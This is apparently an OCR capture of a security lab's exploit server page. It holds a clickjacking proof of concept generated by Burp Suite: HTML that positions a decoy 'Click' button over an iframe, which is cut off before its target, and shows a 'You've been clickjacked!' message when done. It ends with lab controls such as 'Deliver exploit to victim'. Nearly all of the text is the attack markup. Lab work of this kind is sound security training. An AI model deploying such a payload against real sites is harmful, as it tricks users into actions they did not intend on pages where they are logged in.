 Body:
<div id="container" style="clip-path: inset(200px 360px 232px 200px); clip: rect(200px, 360px, 232px, 200px); overflow:
hidden; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%;">
<!-- Clickjacking PoC Generated by Burp Suite Professional -->
<input id="clickjack_focus" style="opacity:0;position:absolute;left:-5000px;">
<div id="clickjack_button" style="opacity: 1; transform-style: preserve-3d; text-align: center; font-family: Arial; font-size:
100%; width: 160px; height: 32px; z-index: 0; background-color: red; color: rgb(255, 255, 255); position: absolute; left:
200px; top: 200px;"><div style="position:relative;top: 50%;transform: translateY(-50%);">Click</div></div>
<!-- Show this element when clickjacking is complete -->
<div id="clickjack_complete" style="display:none;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-
3d;transform-style: preserve-3d;font-family:Arial;font-size:16pt;color:red;text-align:center;width:100%;height:100%;"><div
style="position:relative;top: 50%;transform: translateY(-50%);">You've been clickjacked!</div></div>
<iframe id="parentFrame"
1
2
Store View exploit Deliver exploit to victim Access log